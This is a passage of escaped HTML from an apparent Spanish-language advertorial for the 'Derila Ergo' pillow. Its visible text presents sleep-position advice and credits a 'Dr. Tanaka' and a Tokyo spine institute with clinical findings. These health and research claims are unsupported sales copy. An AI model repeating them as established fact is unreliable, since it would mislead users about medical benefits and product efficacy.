box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Cdiv class=\"block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 333.484px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELa innovadora ciencia que hay detrás del soporte ideal:\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ETras miles de observaciones clínicas en el Instituto de la Columna Vertebral de Tokio, el equipo del Dr. Tanaka identificó exactamente lo que tu cuerpo necesita para una recuperación óptima:\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cspan class=\"highlight-text-color\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-attachment: initial; background-clip: initial; background-image: linear-gradient(rgba(255, 255, 255, 0) 30%, rgba(255, 207, 0, 0.5) 57%); background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E¿Duermes boca arriba?\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ETu cuello necesita esa curva natural perfecta, igual que cuando estás de pie con buena postura. Sin ella, tus músculos trabajan horas extras toda la noche.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cspan class=\"highlight-text-color\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-attachment: initial; background-clip: initial; background-image: linear-gradient(rgba(255, 255, 255, 0) 30%, rgba(255, 207, 0, 0.5) 57%); background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E¿Duermes de lado?\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003EEsos puntos de presión en el hombro y el cuello necesitan un apoyo preciso. De lo contrario, tu columna se dobla como un lazo.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cspan class=\"highlight-text-color\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-attachment: initial; background-clip: initial; background-image: linear-gradient(rgba(255, 255, 255, 0) 30%, rgba(255, 207, 0, 0.5) 57%); background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E¿Duermes boca abajo?\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ENecesitas un apoyo específico para impedir esa peligrosa torsión del cuello que está afectando a tus músculos.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Pero es aquí donde nuestro avance lo cambia todo\u003C\/span\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #666666; font-weight: bolder;\"\u003E»\u003C\/span\u003E, explica el Dr. Tanaka. Su voz se llena de emoción al describir lo que descubrieron.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ESu investigación dio lugar a un sistema de apoyo que:\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDistribuye el peso de tu cabeza de manera uniforme, como una mano suave que te sostiene\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EMantiene tu columna alineada y recta durante toda la noche\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EActúa con precisión sobre esos puntos de presión que favorecen la curación\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EFinalmente deja que esos músculos atrapados se relajen y recuperen\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 333.484px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; 